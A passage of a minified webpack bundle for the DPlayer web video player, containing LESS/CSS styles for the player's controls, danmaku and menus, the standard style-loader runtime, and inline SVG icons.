50%;\n        margin: -18px 0 0 -18px;\n        height: 36px;\n        width: 36px;\n        pointer-events: none;\n        .diplayer-loading-hide {\n            display: none;\n        }\n        .diplayer-loading-dot {\n            animation: diplayer-loading-dot-fade .8s ease infinite;\n            opacity: 0;\n            transform-origin: 4px 4px;\n            each(range(7), {\n                &.diplayer-loading-dot-@{value} {\n                    animation-delay: (@value * 0.1s);\n                }\n            });\n        }\n        @keyframes diplayer-loading-dot-fade {\n            0% {\n                opacity: .7;\n                transform: scale(1.2, 1.2)\n            }\n            50% {\n                opacity: .25;\n                transform: scale(.9, .9)\n            }\n            to {\n                opacity: .25;\n                transform: scale(.85, .85)\n            }\n        }\n    }\n}",".dplayer-notice-list{\n    position: absolute;\n    bottom: 60px;\n    left: 20px;\n\n    .dplayer-notice {\n        border-radius: 2px;\n        background: rgba(28, 28, 28, 0.9);\n        transition: all .3s ease-in-out;\n        overflow: hidden;\n        color: #fff;\n        display: table;\n        pointer-events: none;\n        animation: showNotice .3s ease 1 forwards;\n    }\n\n    .remove-notice{\n        animation: removeNotice .3s ease 1 forwards;\n    }\n}\n\n@keyframes showNotice {\n    from {\n        padding: 0;\n        font-size: 0;\n        margin-top: 0;\n    }\n    to {\n        padding: 7px 20px;\n        font-size: 14px;\n        margin-top: 5px;\n    }\n}\n\n@keyframes removeNotice {\n    0%{\n        padding: 7px 20px;\n        font-size: 14px;\n        margin-top: 5px;\n    }\n    20%{\n        font-size: 12px;\n    }\n    21%{\n        font-size: 0;\n        padding: 7px 10px;\n    }\n    100%{\n        padding: 0;\n        margin-top: 0;\n        font-size: 0;\n    }\n}\n",'.dplayer-controller-mask {\n    background: url([data-uri]) repeat-x bottom;\n    height: 98px;\n    width: 100%;\n    position: absolute;\n    bottom: 0;\n    transition: all 0.3s ease;\n}\n\n.dplayer-controller {\n    position: absolute;\n    bottom: 0;\n    left: 0;\n    right: 0;\n    height: 41px;\n    padding: 0 20px;\n    user-select: none;\n    transition: all 0.3s ease;\n    &.dplayer-controller-comment {\n        .dplayer-icons {\n            display: none;\n        }\n        .dplayer-icons.dplayer-comment-box {\n            display: block;\n        }\n    }\n    .dplayer-bar-wrap {\n        padding: 5px 0;\n        cursor: pointer;\n        position: absolute;\n        bottom: 33px;\n        width: calc(100% - 40px);\n        height: 3px;\n        &:hover {\n            .dplayer-bar .dplayer-played .dplayer-thumb {\n                transform: scale(1);\n            }\n            .dplayer-highlight {\n                display: block;\n                width: 8px;\n                transform: translateX(-4px);\n                top: 4px;\n                height: 40%;\n            }\n        }\n        .dplayer-highlight {\n            z-index: 12;\n            position: absolute;\n            top: 5px;\n            width: 6px;\n            height: 20%;\n            border-radius: 6px;\n            background-color: #fff;\n            text-align: center;\n            transform: translateX(-3px);\n            transition: all .2s ease-in-out;\n            &:hover {\n                .dplayer-highlight-text {\n                    display: block;\n                }\n                &~.dplayer-bar-preview {\n                    opacity: 0;\n                }\n                &~.dplayer-bar-time {\n                    opacity: 0;\n                }\n            }\n            .dplayer-highlight-text {\n                display: none;\n                position: absolute;\n                left: 50%;\n                top: -24px;\n                padding: 5px 8px;\n                background-color: rgba(0, 0, 0, .62);\n                color: #fff;\n                border-radius: 4px;\n                font-size: 12px;\n                white-space: nowrap;\n                transform: translateX(-50%);\n            }\n        }\n        .dplayer-bar-preview {\n            position: absolute;\n            background: #fff;\n            pointer-events: none;\n            display: none;\n            background-size: 16000px 100%;\n        }\n        .dplayer-bar-preview-canvas {\n            position: absolute;\n            width: 100%;\n            height: 100%;\n            z-index: 1;\n            pointer-events: none;\n        }\n        .dplayer-bar-time {\n            &.hidden {\n                opacity: 0;\n            }\n            position: absolute;\n            left: 0px;\n            top: -20px;\n            border-radius: 4px;\n            padding: 5px 7px;\n            background-color: rgba(0, 0, 0, 0.62);\n            color: #fff;\n            font-size: 12px;\n            text-align: center;\n            opacity: 1;\n            transition: opacity .1s ease-in-out;\n            word-wrap: normal;\n            word-break: normal;\n            z-index: 2;\n            pointer-events: none;\n        }\n        .dplayer-bar {\n            position: relative;\n            height: 3px;\n            width: 100%;\n            background: rgba(255, 255, 255, .2);\n            cursor: pointer;\n            .dplayer-loaded {\n                position: absolute;\n                left: 0;\n                top: 0;\n                bottom: 0;\n                background: rgba(255, 255, 255, .4);\n                height: 3px;\n                transition: all 0.5s ease;\n                will-change: width;\n            }\n            .dplayer-played {\n                position: absolute;\n                left: 0;\n                top: 0;\n                bottom: 0;\n                height: 3px;\n                will-change: width;\n                .dplayer-thumb {\n                    position: absolute;\n                    top: 0;\n                    right: 5px;\n                    margin-top: -4px;\n                    margin-right: -10px;\n                    height: 11px;\n                    width: 11px;\n                    border-radius: 50%;\n                    cursor: pointer;\n                    transition: all .3s ease-in-out;\n                    transform: scale(0);\n                }\n            }\n        }\n    }\n    .dplayer-icons {\n        height: 38px;\n        position: absolute;\n        bottom: 0;\n        &.dplayer-comment-box {\n            display: none;\n            position: absolute;\n            transition: all .3s ease-in-out;\n            z-index: 2;\n            height: 38px;\n            bottom: 0;\n            left: 20px;\n            right: 20px;\n            color: #fff;\n            .dplayer-icon {\n                padding: 7px;\n            }\n            .dplayer-comment-setting-icon {\n                position: absolute;\n                left: 0;\n                top: 0;\n            }\n            .dplayer-send-icon {\n                position: absolute;\n                right: 0;\n                top: 0;\n            }\n            .dplayer-comment-setting-box {\n                position: absolute;\n                background: rgba(28, 28, 28, 0.9);\n                bottom: 41px;\n                left: 0;\n                box-shadow: 0 0 25px rgba(0, 0, 0, .3);\n                border-radius: 4px;\n                padding: 10px 10px 16px;\n                font-size: 14px;\n                width: 204px;\n                transition: all .3s ease-in-out;\n                transform: scale(0);\n                &.dplayer-comment-setting-open {\n                    transform: scale(1);\n                }\n                input[type=radio] {\n                    display: none;\n                }\n                label {\n                    cursor: pointer;\n                }\n                .dplayer-comment-setting-title {\n                    font-size: 13px;\n                    color: #fff;\n                    line-height: 30px;\n                }\n                .dplayer-comment-setting-type {\n                    font-size: 0;\n                    .dplayer-comment-setting-title {\n                        margin-bottom: 6px;\n                    }\n                    label {\n                        &:nth-child(2) {\n                            span {\n                                border-radius: 4px 0 0 4px;\n                            }\n                        }\n                        &:nth-child(4) {\n                            span {\n                                border-radius: 0 4px 4px 0;\n                            }\n                        }\n                    }\n                    span {\n                        width: 33%;\n                        padding: 4px 6px;\n                        line-height: 16px;\n                        display: inline-block;\n                        font-size: 12px;\n                        color: #fff;\n                        border: 1px solid #fff;\n                        margin-right: -1px;\n                        box-sizing: border-box;\n                        text-align: center;\n                        cursor: pointer;\n                    }\n                    input:checked+span {\n                        background: #E4E4E6;\n                        color: #1c1c1c;\n                    }\n                }\n                .dplayer-comment-setting-color {\n                    font-size: 0;\n                    label {\n                        font-size: 0;\n                        padding: 6px;\n                        display: inline-block;\n                    }\n                    span {\n                        width: 22px;\n                        height: 22px;\n                        display: inline-block;\n                        border-radius: 50%;\n                        box-sizing: border-box;\n                        cursor: pointer;\n                        &:hover {\n                            animation: my-face 5s infinite ease-in-out;\n                        }\n                    }\n                }\n            }\n            .dplayer-comment-input {\n                outline: none;\n                border: none;\n                padding: 8px 31px;\n                font-size: 14px;\n                line-height: 18px;\n                text-align: center;\n                border-radius: 4px;\n                background: none;\n                margin: 0;\n                height: 100%;\n                box-sizing: border-box;\n                width: 100%;\n                color: #fff;\n                &::placeholder {\n                    color: #fff;\n                    opacity: 0.8;\n                }\n                &::-ms-clear {\n                    display: none;\n                }\n            }\n        }\n        &.dplayer-icons-left {\n            .dplayer-icon {\n                padding: 7px;\n            }\n        }\n        &.dplayer-icons-right {\n            right: 20px;\n            .dplayer-icon {\n                padding: 8px;\n            }\n        }\n        .dplayer-time,\n        .dplayer-live-badge {\n            line-height: 38px;\n            color: #eee;\n            text-shadow: 0 0 2px rgba(0, 0, 0, .5);\n            vertical-align: middle;\n            font-size: 13px;\n            cursor: default;\n        }\n        .dplayer-live-dot {\n            display: inline-block;\n            width: 6px;\n            height: 6px;\n            vertical-align: 4%;\n            margin-right: 5px;\n            content: \'\';\n            border-radius: 6px;\n        }\n        .dplayer-icon {\n            width: 40px;\n            height: 100%;\n            border: none;\n            background-color: transparent;\n            outline: none;\n            cursor: pointer;\n            vertical-align: middle;\n            box-sizing: border-box;\n            display: inline-block;\n            .dplayer-icon-content {\n                transition: all .2s ease-in-out;\n                opacity: .8;\n            }\n            &:hover {\n                .dplayer-icon-content {\n                    opacity: 1;\n                }\n            }\n            &.dplayer-quality-icon {\n                color: #fff;\n                width: auto;\n                line-height: 22px;\n                font-size: 14px;\n            }\n            &.dplayer-comment-icon {\n                padding: 10px 9px 9px;\n            }\n            &.dplayer-setting-icon {\n                padding-top: 8.5px;\n            }\n            &.dplayer-volume-icon {\n                width: 43px;\n            }\n        }\n        .dplayer-volume {\n            position: relative;\n            display: inline-block;\n            cursor: pointer;\n            height: 100%;\n            &:hover {\n                .dplayer-volume-bar-wrap .dplayer-volume-bar {\n                    width: 45px;\n                }\n                .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb {\n                    transform: scale(1);\n                }\n            }\n            &.dplayer-volume-active {\n                .dplayer-volume-bar-wrap .dplayer-volume-bar {\n                    width: 45px;\n                }\n                .dplayer-volume-bar-wrap .dplayer-volume-bar .dplayer-volume-bar-inner .dplayer-thumb {\n                    transform: scale(1);\n                }\n            }\n            .dplayer-volume-bar-wrap {\n                display: inline-block;\n                margin: 0 10px 0 -5px;\n                vertical-align: middle;\n                height: 100%;\n                .dplayer-volume-bar {\n                    position: relative;\n                    top: 17px;\n                    width: 0;\n                    height: 3px;\n                    background: #aaa;\n                    transition: all 0.3s ease-in-out;\n                    .dplayer-volume-bar-inner {\n                        position: absolute;\n                        bottom: 0;\n                        left: 0;\n                        height: 100%;\n                        transition: all 0.1s ease;\n                        will-change: width;\n                        .dplayer-thumb {\n                            position: absolute;\n                            top: 0;\n                            right: 5px;\n                            margin-top: -4px;\n                            margin-right: -10px;\n                            height: 11px;\n                            width: 11px;\n                            border-radius: 50%;\n                            cursor: pointer;\n                            transition: all .3s ease-in-out;\n                            transform: scale(0);\n                        }\n                    }\n                }\n            }\n        }\n        .dplayer-subtitle-btn {\n            display: inline-block;\n            height: 100%;\n        }\n        .dplayer-subtitles {\n            display: inline-block;\n            height: 100%;\n            .dplayer-subtitles-box {\n                position: absolute;\n                right: 0;\n                bottom: 50px;\n                transform: scale(0);\n                width: fit-content;\n                max-width: 240px;\n                min-width: 120px;\n                border-radius: 2px;\n                background: rgba(28, 28, 28, 0.9);\n                padding: 7px 0;\n                transition: all .3s ease-in-out;\n                overflow: auto;\n                z-index: 2;\n                &.dplayer-subtitles-panel {\n                    display: block;\n                }\n                &.dplayer-subtitles-box-open {\n                    transform: scale(1);\n                }\n            }\n            .dplayer-subtitles-item {\n                height: 30px;\n                padding: 5px 10px;\n                box-sizing: border-box;\n                cursor: pointer;\n                position: relative;\n                &:hover {\n                    background-color: rgba(255, 255, 255, .1);\n                }\n            }\n        }\n        .dplayer-setting {\n            display: inline-block;\n            height: 100%;\n            .dplayer-setting-box {\n                position: absolute;\n                right: 0;\n                bottom: 50px;\n                transform: scale(0);\n                width: 150px;\n                border-radius: 2px;\n                background: rgba(28, 28, 28, 0.9);\n                padding: 7px 0;\n                transition: all .3s ease-in-out;\n                overflow: hidden;\n                z-index: 2;\n                &>div {\n                    display: none;\n                    &.dplayer-setting-origin-panel {\n                        display: block;\n                    }\n                }\n                &.dplayer-setting-box-open {\n                    transform: scale(1);\n                }\n                &.dplayer-setting-box-narrow {\n                    width: 70px;\n                    text-align: center;\n                }\n                &.dplayer-setting-box-speed {\n                    .dplayer-setting-origin-panel {\n                        display: none;\n                    }\n                    .dplayer-setting-speed-panel {\n                        display: block;\n                    }\n                }\n            }\n            .dplayer-setting-item,\n            .dplayer-setting-speed-item {\n                height: 30px;\n                padding: 5px 10px;\n                box-sizing: border-box;\n                cursor: pointer;\n                position: relative;\n                &:hover {\n                    background-color: rgba(255, 255, 255, .1);\n                }\n            }\n            .dplayer-setting-danmaku {\n                padding: 5px 0;\n                .dplayer-label {\n                    padding: 0 10px;\n                    display: inline;\n                }\n                &:hover {\n                    .dplayer-label {\n                        display: none;\n                    }\n                    .dplayer-danmaku-bar-wrap {\n                        display: inline-block;\n                    }\n                }\n                &.dplayer-setting-danmaku-active {\n                    .dplayer-label {\n                        display: none;\n                    }\n                    .dplayer-danmaku-bar-wrap {\n                        display: inline-block;\n                    }\n                }\n                .dplayer-danmaku-bar-wrap {\n                    padding: 0 10px;\n                    box-sizing: border-box;\n                    display: none;\n                    vertical-align: middle;\n                    height: 100%;\n                    width: 100%;\n                    .dplayer-danmaku-bar {\n                        position: relative;\n                        top: 8.5px;\n                        width: 100%;\n                        height: 3px;\n                        background: #fff;\n                        transition: all 0.3s ease-in-out;\n                        .dplayer-danmaku-bar-inner {\n                            position: absolute;\n                            bottom: 0;\n                            left: 0;\n                            height: 100%;\n                            transition: all 0.1s ease;\n                            background: #aaa;\n                            will-change: width;\n                            .dplayer-thumb {\n                                position: absolute;\n                                top: 0;\n                                right: 5px;\n                                margin-top: -4px;\n                                margin-right: -10px;\n                                height: 11px;\n                                width: 11px;\n                                border-radius: 50%;\n                                cursor: pointer;\n                                transition: all .3s ease-in-out;\n                                background: #aaa;\n                            }\n                        }\n                    }\n                }\n            }\n        }\n        .dplayer-full {\n            display: inline-block;\n            height: 100%;\n            position: relative;\n            &:hover {\n                .dplayer-full-in-icon {\n                    display: block;\n                }\n            }\n            .dplayer-full-in-icon {\n                position: absolute;\n                top: -30px;\n                z-index: 1;\n                display: none;\n            }\n        }\n        .dplayer-quality {\n            position: relative;\n            display: inline-block;\n            height: 100%;\n            z-index: 2;\n            &:hover {\n                .dplayer-quality-list {\n                    display: block;\n                }\n                .dplayer-quality-mask {\n                    display: block;\n                }\n            }\n            .dplayer-quality-mask {\n                display: none;\n                position: absolute;\n                bottom: 38px;\n                left: -18px;\n                width: 80px;\n                padding-bottom: 12px;\n            }\n            .dplayer-quality-list {\n                display: none;\n                font-size: 12px;\n                width: 80px;\n                border-radius: 2px;\n                background: rgba(28, 28, 28, 0.9);\n                padding: 5px 0;\n                transition: all .3s ease-in-out;\n                overflow: hidden;\n                color: #fff;\n                text-align: center;\n            }\n            .dplayer-quality-item {\n                height: 25px;\n                box-sizing: border-box;\n                cursor: pointer;\n                line-height: 25px;\n                &:hover {\n                    background-color: rgba(255, 255, 255, .1);\n                }\n            }\n        }\n        .dplayer-comment {\n            display: inline-block;\n            height: 100%;\n        }\n        .dplayer-label {\n            color: #eee;\n            font-size: 13px;\n            display: inline-block;\n            vertical-align: middle;\n            white-space: nowrap;\n        }\n        .dplayer-toggle {\n            width: 32px;\n            height: 20px;\n            text-align: center;\n            font-size: 0;\n            vertical-align: middle;\n            position: absolute;\n            top: 5px;\n            right: 10px;\n            input {\n                max-height: 0;\n                max-width: 0;\n                display: none;\n            }\n            input+label {\n                display: inline-block;\n                position: relative;\n                box-shadow: rgb(223, 223, 223) 0 0 0 0 inset;\n                border: 1px solid rgb(223, 223, 223);\n                height: 20px;\n                width: 32px;\n                border-radius: 10px;\n                box-sizing: border-box;\n                cursor: pointer;\n                transition: .2s ease-in-out;\n            }\n            input+label:before {\n                content: "";\n                position: absolute;\n                display: block;\n                height: 18px;\n                width: 18px;\n                top: 0;\n                left: 0;\n                border-radius: 15px;\n                transition: .2s ease-in-out;\n            }\n            input+label:after {\n                content: "";\n                position: absolute;\n                display: block;\n                left: 0;\n                top: 0;\n                border-radius: 15px;\n                background: #fff;\n                transition: .2s ease-in-out;\n                box-shadow: 0 1px 3px rgba(0, 0, 0, 0.4);\n                height: 18px;\n                width: 18px;\n            }\n            input:checked+label {\n                border-color: rgba(255, 255, 255, 0.5);\n            }\n            input:checked+label:before {\n                width: 30px;\n                background: rgba(255, 255, 255, 0.5);\n            }\n            input:checked+label:after {\n                left: 12px;\n            }\n        }\n    }\n}\n\n.dplayer-mobile-play {\n    display: none;\n    width: 50px;\n    height: 50px;\n    border: none;\n    background-color: transparent;\n    outline: none;\n    cursor: pointer;\n    box-sizing: border-box;\n    position: absolute;\n    bottom: 0;\n    opacity: 0.8;\n    position: absolute;\n    left: 50%;\n    top: 50%;\n    transform: translate(-50%, -50%);\n}',".dplayer-danmaku {\n    position: absolute;\n    left: 0;\n    right: 0;\n    top: 0;\n    bottom: 0;\n    font-size: 22px;\n    color: #fff;\n    .dplayer-danmaku-item {\n        display: inline-block;\n        pointer-events: none;\n        user-select: none;\n        cursor: default;\n        white-space: nowrap;\n        text-shadow: .5px .5px .5px rgba(0, 0, 0, .5);\n        &--demo {\n            position: absolute;\n            visibility: hidden;\n        }\n    }\n    .dplayer-danmaku-right {\n        position: absolute;\n        right: 0;\n        transform: translateX(100%);\n        &.dplayer-danmaku-move {\n            will-change: transform;\n            animation-name: 'danmaku';\n            animation-timing-function: linear;\n            animation-play-state: paused;\n        }\n    }\n    @keyframes danmaku {\n        from {\n            transform: translateX(100%);\n        }\n    }\n    .dplayer-danmaku-top,\n    .dplayer-danmaku-bottom {\n        position: absolute;\n        width: 100%;\n        text-align: center;\n        visibility: hidden;\n        &.dplayer-danmaku-move {\n            will-change: visibility;\n            animation-name: 'danmaku-center';\n            animation-timing-function: linear;\n            animation-play-state: paused;\n        }\n    }\n    @keyframes danmaku-center {\n        from {\n            visibility: visible;\n        }\n        to {\n            visibility: visible;\n        }\n    }\n}",".dplayer-logo {\n    pointer-events: none;\n    position: absolute;\n    left: 20px;\n    top: 20px;\n    max-width: 50px;\n    max-height: 50px;\n    img {\n        max-width: 100%;\n        max-height: 100%;\n        background: none;\n    }\n}",".dplayer-menu {\n    position: absolute;\n    width: 170px;\n    border-radius: 2px;\n    background: rgba(28, 28, 28, 0.85);\n    padding: 5px 0;\n    overflow: hidden;\n    z-index: 3;\n    display: none;\n    &.dplayer-menu-show {\n        display: block;\n    }\n    .dplayer-menu-item {\n        height: 30px;\n        box-sizing: border-box;\n        cursor: pointer;\n        &:hover {\n            background-color: rgba(255, 255, 255, .1);\n        }\n        a {\n            display: inline-block;\n            padding: 0 10px;\n            line-height: 30px;\n            color: #eee;\n            font-size: 13px;\n            display: inline-block;\n            vertical-align: middle;\n            width: 100%;\n            box-sizing: border-box;\n            white-space: nowrap;\n            text-overflow: ellipsis;\n            overflow: hidden;\n            &:hover {\n                text-decoration: none;\n            }\n        }\n    }\n}",".dplayer-subtitle {\n    position: absolute;\n    bottom: 40px;\n    width: 90%;\n    left: 5%;\n    text-align: center;\n    color: #fff;\n    text-shadow: 0.5px 0.5px 0.5px rgba(0, 0, 0, 0.5);\n    font-size: 20px;\n    &.dplayer-subtitle-hide {\n        display: none;\n    }\n}",".dplayer-mask {\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    left: 0;\n    right: 0;\n    z-index: 1;\n    display: none;\n    &.dplayer-mask-show {\n        display: block;\n    }\n}\n\n.dplayer-video-wrap {\n    position: relative;\n    background: #000;\n    font-size: 0;\n    width: 100%;\n    height: 100%;\n    .dplayer-video {\n        width: 100%;\n        height: 100%;\n        display: none;\n    }\n    .dplayer-video-current {\n        display: block;\n    }\n    .dplayer-video-prepare {\n        display: none;\n    }\n}",".dplayer-info-panel {\n    position: absolute;\n    top: 10px;\n    left: 10px;\n    width: 400px;\n    background: rgba(28, 28, 28, 0.8);\n    padding: 10px;\n    color: #fff;\n    font-size: 12px;\n    border-radius: 2px;\n\n    &-hide {\n        display: none;\n    }\n\n    .dplayer-info-panel-close {\n        cursor: pointer;\n        position: absolute;\n        right: 10px;\n        top: 10px;\n    }\n\n    .dplayer-info-panel-item {\n        & > span {\n            display: inline-block;\n            vertical-align: middle;\n            line-height: 15px;\n            white-space: nowrap;\n            text-overflow: ellipsis;\n            overflow: hidden;\n        }\n    }\n\n    .dplayer-info-panel-item-title {\n        width: 100px;\n        text-align: right;\n        margin-right: 10px;\n    }\n    \n    .dplayer-info-panel-item-data {\n        width: 260px;\n    }\n}"],sourceRoot:""}]);const u=c},856:n=>{"use strict";var e=[];function t(n){for(var t=-1,a=0;a<e.length;a++)if(e[a].identifier===n){t=a;break}return t}function a(n,a){for(var r={},i=[],l=0;l<n.length;l++){var s=n[l],p=a.base?s[0]+a.base:s[0],d=r[p]||0,c="".concat(p," ").concat(d);r[p]=d+1;var A=t(c),u={css:s[1],media:s[2],sourceMap:s[3],supports:s[4],layer:s[5]};if(-1!==A)e[A].references++,e[A].updater(u);else{var y=o(u,a);a.byIndex=l,e.splice(l,0,{identifier:c,updater:y,references:1})}i.push(c)}return i}function o(n,e){var t=e.domAPI(e);return t.update(n),function(e){if(e){if(e.css===n.css&&e.media===n.media&&e.sourceMap===n.sourceMap&&e.supports===n.supports&&e.layer===n.layer)return;t.update(n=e)}else t.remove()}}n.exports=function(n,o){var r=a(n=n||[],o=o||{});return function(n){n=n||[];for(var i=0;i<r.length;i++){var l=t(r[i]);e[l].references--}for(var s=a(n,o),p=0;p<r.length;p++){var d=t(r[p]);0===e[d].references&&(e[d].updater(),e.splice(d,1))}r=s}}},370:n=>{"use strict";var e={};n.exports=function(n,t){var a=function(n){if(void 0===e[n]){var t=document.querySelector(n);if(window.HTMLIFrameElement&&t instanceof window.HTMLIFrameElement)try{t=t.contentDocument.head}catch(n){t=null}e[n]=t}return e[n]}(n);if(!a)throw new Error("Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.");a.appendChild(t)}},278:n=>{"use strict";n.exports=function(n){var e=document.createElement("style");return n.setAttributes(e,n.attributes),n.insert(e,n.options),e}},458:(n,e,t)=>{"use strict";n.exports=function(n){var e=t.nc;e&&n.setAttribute("nonce",e)}},470:n=>{"use strict";n.exports=function(n){var e=n.insertStyleElement(n);return{update:function(t){!function(n,e,t){var a="";t.supports&&(a+="@supports (".concat(t.supports,") {")),t.media&&(a+="@media ".concat(t.media," {"));var o=void 0!==t.layer;o&&(a+="@layer".concat(t.layer.length>0?" ".concat(t.layer):""," {")),a+=t.css,o&&(a+="}"),t.media&&(a+="}"),t.supports&&(a+="}");var r=t.sourceMap;r&&"undefined"!=typeof btoa&&(a+="\n/*# sourceMappingURL=data:application/json;base64,".concat(btoa(unescape(encodeURIComponent(JSON.stringify(r))))," */")),e.styleTagTransform(a,n,e.options)}(e,n,t)},remove:function(){!function(n){if(null===n.parentNode)return!1;n.parentNode.removeChild(n)}(e)}}}},488:n=>{"use strict";n.exports=function(n,e){if(e.styleSheet)e.styleSheet.cssText=n;else{for(;e.firstChild;)e.removeChild(e.firstChild);e.appendChild(document.createTextNode(n))}}},251:n=>{n.exports='<svg viewBox="0 0 288 288" xmlns="http://www.w3.org/2000/svg"><path d="M288 90v96c0 20-16 36-36 36h-10c-16 0-16-24 0-24h10c7 0 12-5 12-12V90c0-7-5-12-12-12H36c-7 0-12 5-12 12v96c0 7 5 12 12 12h10c16 0 16 24 0 24H36c-20 0-36-16-36-36V90c0-20 16-36 36-36h216c20 0 36 16 36 36zm-120 62l48 68c14 20 1 38-20 38H92c-21 0-34-18-20-38l48-68c13-18 35-18 48 0z"></path></svg>'},113:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M16 23c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM16 13c-2.206 0-4 1.794-4 4s1.794 4 4 4c2.206 0 4-1.794 4-4s-1.794-4-4-4zM27 28h-22c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h3c0.552 0 1 0.448 1 1s-0.448 1-1 1h-3c-0.551 0-1 0.449-1 1v16c0 0.552 0.449 1 1 1h22c0.552 0 1-0.448 1-1v-16c0-0.551-0.448-1-1-1h-11c-0.552 0-1-0.448-1-1s0.448-1 1-1h11c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zM24 10.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5zM15 4c0 0.552-0.448 1-1 1h-4c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1h4c0.552 0 1 0.448 1 1v0z"></path></svg>'},193:n=>{n.exports='<svg aria-hidden="true" focusable="false" data-prefix="fab" data-icon="chromecast" class="svg-inline--fa fa-chromecast fa-w-16" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M447.8,64H64c-23.6,0-42.7,19.1-42.7,42.7v63.9H64v-63.9h383.8v298.6H298.6V448H448c23.6,0,42.7-19.1,42.7-42.7V106.7 C490.7,83.1,471.4,64,447.8,64z M21.3,383.6L21.3,383.6l0,63.9h63.9C85.2,412.2,56.6,383.6,21.3,383.6L21.3,383.6z M21.3,298.6V341 c58.9,0,106.6,48.1,106.6,107h42.7C170.7,365.6,103.7,298.7,21.3,298.6z M213.4,448h42.7c-0.5-129.5-105.3-234.3-234.8-234.6l0,42.4 C127.3,255.6,213.3,342,213.4,448z"></path></svg>'},338:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'},807:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.128 0.38h-22.553c-2.336 0-4.229 1.825-4.229 4.076v16.273c0 2.251 1.893 4.076 4.229 4.076h4.229v-2.685h8.403l-8.784 8.072 1.566 1.44 7.429-6.827h9.71c2.335 0 4.229-1.825 4.229-4.076v-16.273c0-2.252-1.894-4.076-4.229-4.076zM28.538 19.403c0 1.5-1.262 2.717-2.819 2.717h-8.36l-0.076-0.070-0.076 0.070h-11.223c-1.557 0-2.819-1.217-2.819-2.717v-13.589c0-1.501 1.262-2.718 2.819-2.718h19.734c1.557 0 2.819-0.141 2.819 1.359v14.947zM9.206 10.557c-1.222 0-2.215 0.911-2.215 2.036s0.992 2.035 2.215 2.035c1.224 0 2.216-0.911 2.216-2.035s-0.992-2.036-2.216-2.036zM22.496 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.224 0 2.215-0.911 2.215-2.035s-0.991-2.036-2.215-2.036zM15.852 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.222 0 2.215-0.911 2.215-2.035s-0.992-2.036-2.215-2.036z"></path></svg>'},300:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M24.965 24.38h-18.132c-1.366 0-2.478-1.113-2.478-2.478v-11.806c0-1.364 1.111-2.478 2.478-2.478h18.132c1.366 0 2.478 1.113 2.478 2.478v11.806c0 1.364-1.11 2.478-2.478 2.478zM6.833 10.097v11.806h18.134l-0.002-11.806h-18.132zM2.478 28.928h5.952c0.684 0 1.238-0.554 1.238-1.239 0-0.684-0.554-1.238-1.238-1.238h-5.952v-5.802c0-0.684-0.554-1.239-1.238-1.239s-1.239 0.556-1.239 1.239v5.802c0 1.365 1.111 2.478 2.478 2.478zM30.761 19.412c-0.684 0-1.238 0.554-1.238 1.238v5.801h-5.951c-0.686 0-1.239 0.554-1.239 1.238 0 0.686 0.554 1.239 1.239 1.239h5.951c1.366 0 2.478-1.111 2.478-2.478v-5.801c0-0.683-0.554-1.238-1.239-1.238zM0 5.55v5.802c0 0.683 0.554 1.238 1.238 1.238s1.238-0.555 1.238-1.238v-5.802h5.952c0.684 0 1.238-0.554 1.238-1.238s-0.554-1.238-1.238-1.238h-5.951c-1.366-0.001-2.478 1.111-2.478 2.476zM32 11.35v-5.801c0-1.365-1.11-2.478-2.478-2.478h-5.951c-0.686 0-1.239 0.554-1.239 1.238s0.554 1.238 1.239 1.238h5.951v5.801c0 0.683 0.554 1.237 1.238 1.237 0.686 0.002 1.239-0.553 1.239-1.236z"></path></svg>'},574:n=>{n.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M6.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v4h4c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333zM30.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h4v-4c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM30.667 12c-0.8 0-1.333-0.533-1.333-1.333v-4h-4c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM1.333 12c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333h-4v4c0 0.8-0.533 1.333-1.333 1.333z"></path></svg>'},182:n=>{n.exports='<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" 